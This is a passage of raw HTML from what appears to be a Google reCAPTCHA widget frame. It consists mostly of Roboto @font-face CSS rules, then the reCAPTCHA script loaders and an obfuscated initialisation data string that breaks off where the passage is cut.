  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t0v75yOKK228MkUOrwEi-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t0v75yOKK228MkUOrwEi-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t0v75yOKK228MkUOrwEi-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YcK5wow7S8Kpw5ArwrzChx0Vwoh2w4nDgAnDljshFMOgFMOEaCdzwoMnZsKYHMOaXRp7MVrDvQ3DqkrCgx/[base64]/P8KrHsOIw5rCicO6YlTDgMK6w4/DlA4Xwqp2w6/CucK+LMKgKMOKLwZAwoFwW8OCAG8XwpbDjQLDulVdwqpuDATDisKXG0F/DBDDncOWwpcGIcKWw5/CucO/[base64]/Cmy5+P8OcwrUewrp5BsKiw7LCjMOGKMKjwqjDtinClCTCkgjDiMKjJQYKwrl/dmwewrDDmWQBFj3Ct8KbH8KqK1HDssOSc8OtXMK3Z0XDshjCosOjaXYofsOeXMKlwqnDv2vDvXUTwr/DsMOHc8Oaw6nCn1fDqMOdw7vDoMK4IMOuwqXDnwpVw6RTB8Kzw4fDu3lybUPDlhtDw77CusK4csOWw4LDg8KeMMKAw6R/[base64]/CjiDDq8Kabhcvw6DDjDt2w4fCiMOIKD3DrcOYdsKMwqdBaMK0w4ZvMDLDgH7DiUzCk3J/wrZ8w486acKZw5EnwqZ3FDdzw4fCimrDp3U/[base64]/RsKgwqwqw7rDgsOfCinDlRrDmUrCjMK6DQHCiMKpw5bDrX/CncO1wqbDrAZ0w4PCtcKlYj9Fw6Epw6kkXgjDrAMIJsOHw6Y/[base64]/[base64]/Ds8KNw4ocLS/DscOKZ01nKMKgwpfCkMKnw6jDkcOuwrPDk8Onw73ChXBlR8KnwrceXxonw4nDoiTDm8O5w7nDssOBSMOiwp/[base64]/DisOBwrrDmMKkw4Qvw6TCqMO0wpPCnV5Cw6tUGXrDqcKXw6LCjMKyXiE9Exc3wqYhTcKtwoNuMMO7wozDg8OEworDmMKdw5Nhw6DDmMOVw4BXwpl1wqLCrSIgecKgfU9EwrrDgsOAwrF/w6pYw6DDvxAVWsOnOMO4K04GJWtTNC5iRQ/ClUTDu07DusOXw6QRwpDDvsOHclQcSx1VwrRZAsOjw7DDiMO+wr0qZcOVwqxzXcOowrpdbcO9HDfDmcKJYmPDqcObLVAELsOFw7tZSQdscnvCtcOrBGwMKBrCsUc0w4PChyB5wo3DnDDDryhiw4XCpMK/WgvCm8OSRMKvw4JSOsOEwpd4w6xBwr3CisO3wqUsQCjDtsOfTlsYwofCvCNwIcORMivDmAsTM1bDtsKtSUbDrcOvwpBMwonCisKdNcOvWiDDn8OoCGhpNnE0c8OhGHUow5JeD8KLw7jChX0/HyjCiF3CqzEIW8KKw71TfUw6bBHCjcKBw5UQNsKCJsO6eTRzw5FKwpHCiTHCvsK2w7bDtcK6w6PDpRgewpzCt2ApwofDlsO0WcKOworDoMKXIVzCsMKzEcK0d8OewpZaD8OURHjDqsKuFTTDp8OEwo/CgsKFFcKIw4vClG7CksKUC8KowpERXjrDg8Oda8OlwopLw5ZXw5I2HMKzWm91wqdrw6ofT8Omw4HDjk05csOtZidjwoHDicOmwooDw4Abw740w7TDicOlScOyNMOXwrZ6wonCsnbCu8O1AGNVbMOME8KwfHp4flPCisOlXMKCw650HMKnwqt/wqhVwqJ2RsKywqrCpsOEwqsNPsOXQ8OyajHDgMKBwozDusK0wqDCuTZhOcK5wqDCmFMow6TDjcOkIcOLw7jCksOjYlBvw4fCvyIOwr3DkMK/emgNfMO9UTjDnMOewpPDsg9xGsKvJXXDksKWdVoGQ8OzZ3ZVw43Ch2VLw7IyL2/Ds8Kfwq3CucOhw67DocOFUMOww4vDssK8fcOUw7PDh8Kfwr7Cq3Y4OsOawqzDrsOFw5sMVSAbTMKIw5zDswpowrdMw5TDjhZJwqPCjD/Cg8K9wqDCjMOYwrbCqcOeTsKJDMOxfMO+w5N7wqxGw6Faw7PCs8Odw6kiVcKwW0/CmwrCkF/[base64]/fMOYwopMw49XAMOtPMKkCsKRw4DDhsKpw4LCg8OrBWnCgsOowqsFw4TDi3RswrtzwobDrDAGwrfCnXUkw5/[base64]/DujMGDMKJLsOnLAU4w54yEsOKJcOkcMOVwq1dwoBxAsO1w6IEKCZpwotpYMKtwoVUw4pnw6DCjWBDG8OAwpMGw5JPwr/Cq8OtwoTCi8OEasKVdhoyw7BNYMOQwprCgTLClcKXwqbCr8KTHiHDpSDCrsO3VcKYPlFDdFk5w7HDrsOvw5E/wpVcw6hCw71sAnoCODIxw67Cvm9ie8K2w6TCo8OlczXDosKEb2QSwoZWKsOSwr7Dj8OHw6NKJEYRwpQteMK2Cz7DncKfwpEJw7XDtsO3I8KUNsO5ZcO8KMKuw6DDk8O7wqXChgvCisOTQ8OvwpI4DFPDpw7CqcOSwrvCucK/[base64]/Dsm3DrwQ1w4fDqsKddsOLOcOpw4hIw6tmWcKJEQgww7E4UwfDgsKpwqJlNcKpwoDDuEdDKMK3w6nDvsOGw5/Dg1IcdMK0CcKawqAzPksOw65Aw6fDjMKgw6lFZSfCrlrDvMK4w6tdwoxwwp/Csi5uDcOeYjVJwpjDvETDnsKsw6VIwo7Du8O1CH8CfcOawpDDkMKPEcOjw657w74hw7NTF8OLwrLCi8OBw7nDgcO3wrt1UcOfH3zCsBJGwocCw59MC8KgK3hKHQfCnMKyFAt7BDxbwoQdw5nCvzbCn2xAwo0GL8O1RMOXw4B/Z8OQTUURwoXDhcKlbsKkwrDDhEdxNcKzw4fCpsOeXwzDuMOYUsO8w6jDiMK7CMOSCcOXwpjDji4Jw4Aow6rCvX1WDcK6EgVCw4rCmBXCtMOxZcOdacOxw7HCvsKITMOywobCn8K0wrFXJUYpw5rCvMKNw4ZyXcOZccKBwrdXJMK0wroLw7fCucO1ZMOlw7TDqMK1F3/DnV7DuMKhw6DCm8KHQHlaacO6dsO5wogPwqojWmhnEyxJw6/CglXCoMO6dzXDswjCg10TF1nDsjBGNcK2U8KGLSfCpgjDjcKYwrQmwo0zF0fCmsKNwppAMVzCh1HDr2hoZ8Oqw5/Ch0lxw5vDnsKTIXAUwpjCqsKkF0PCh2Mww4VUfcKUL8KEwpfDmADDlMKswo/DuMK5woZpLcOswpDDrUoww4PDpsKEdy3CpgcQPyPCk0bDtMOlw7RmATjDiz7DrsODw4dGwoDDryHDlToyw4jCvDjCh8KRF34iRXPCow/ChMOwwp/Ct8KiSH3ChHLDiMOMU8Ouw6HCshtXw6gfJcOVdhVyLMO7w7wLwr/Dr2JcdMOVLRdWw47DjcKjwobDhsKbwpnCrcOww7gpD8OhwqBzwrLCsMKCFlgHw5nDhcKTwpbCqsK9RcKpw6QRKFtfw4YKwqwKGHN0wrkeXMKVw7pcVwXCoQchTVrCoMOaw7vDnMOyw5NHMkDCuCjCuTzDh8O9Di/[base64]/[base64]/DoEfDig9kwqJuUmHDrAtxw5TDqCwjwqvCgcOIw6zCgA/DgsKhw6hDwobDusKhw4gxw65rwpTCnjTCmcOBGWlRTsKsPC0EPMO2wp/CkcOWw73CpcKEw4/CosKNX0TDocOEw5TDnsKvOF4Pw5tWMS9dY8KcKsOmXMOyw65WwqE+HSkAw5jDt2dWwpcrw5fDoU0CwqvClsK2wqzCnDpXLQ98dgPCpMOMCVgewqt8F8Onw5lcEsOrccKbw4jDmCvDpcOTw4/Cqgdrwq7DuwbDlMKdScK1wp/CpAx6w4lBQsOdw4doA0nDo2Vxa8OEwr/DpcOLw57CiixpwrsfeXbDvyXCqDfChcOQflgRw5DDlMKnw6rDgMKdw4jCrcOjO0/CkcOSw5TCqSUxwrnDliLDr8OjJsKRwp7Dl8O3cgvDqx7ClMKsM8OrwoDCvjglw4zCscO0wr5GEcK0QnLCvMOhMlVpwpvDiQNkXMKXwoZUQ8Opw75awp1Kw4BDwrJ6bcKpw7XCksKJwpXDksK8HR3DoH/DlX7CnhQTw7DCuDAiZMKLw4NXQsKkB30oAiIRL8O9wpDDgsK3w7TCrsKdS8OaFDwwMsKIOHIYwpPDnsO+w6jCvMOew7Qjw55ACMOfwpHDtx/CkzoFw5VTwpp8wrnCpxgLFxE2wotfw4PDsMKpS2MOTcOTw44UG2RZwoBzw7kjDksWwqHCphXDi1QXDcKqehbDsMORLU04HljDrsKQwo/DiQQEfMOPw5bChx9YLG3DhRvCllMPwqk0JMKbw6HDmMKdCwtVw4TCoQzDkwR2wqF8w7nCsEUOPiQSwqbClcK1K8KAByfCoQnDi8KiwpnCq2YaRMOjbXbDqVnCvMOzwoU9XhvDo8OEdTgIXDrDmcOTw59yw5zDkMOLw5LCn8OJw7/CjCPCk2YZIXEWw4DCm8OPIBXDr8OAwop/wrvDgsOaw4rCpsOtw7jCocOHwoXCocOeMMKWMMOowrzCsCRfw7jCkDUpcsO4IDgVEcOXw6pUwp5qw4jDp8OBNVhawpIuLMO5w69cw7bChTjCgjjCgWY5wpvCpFFyw4t2HkzDt3nDjcO7GcOjYzMhVcK6ScOXD2HDhh/[base64]/[base64]/DnVPDm8KNw7LCucKtw6pIGcOUO8OUKDFLMCQkRMKCw6l/wrhewocUwrIpw7M6w4IjwqLCjcOsXgpbwoRzbR3DvsKWF8KTw5XDq8K9IMOVNCTDgjfCk8K6WgLCqMK7wqTClMO2YsOfVMO0MsKDExHDssKdaSw1wqtBBcOLw7Ygwo/DsMKNFhhwwooDbcO5T8KWF2fDr23DocKvIMO6DsOJSMKmbn1Owq4Gwrw+w4R9XMOWw7vClUXDg8Ofw7/CnMKlw5bCu8Kcw67CkMOcw5vDmVdBZnJEXcKnwowIR1XCgXrDij/ChMKTP8KJw7xmU8K1CMOHfcK+cUFGA8ONEHMqLDzCtTTDvRRHBsONw4vDsMO4w4k6MXrCk0cEwqzChyPDnWUOwqbDgMKHTyHDkxHDs8OlEnHCjSzCr8OLacOKQsKxw5LDg8KjwpUow6/ChcO4Wh/CmgjCqEzCikBHw57DhU4FE0MJHsKQWsK3w4bDusK9HMOGwpc5K8O2wozDv8KJw43CgMKfwpnCqWHCpxTCsXlQP1zDvwPCmxTCksOwHMKgWkQldnfCvMOyblHDtMO+wqLDi8OVK2Fowr3Dp1PDtsK6w7o6w4NvGcOMIsO+VcOpJAvDvR7CnsOoJB08w494w7hWwp/[base64]/DnBN6wq/CiGnCmhHCkMKHw64bwpkDKFhCMMOwwqLDoj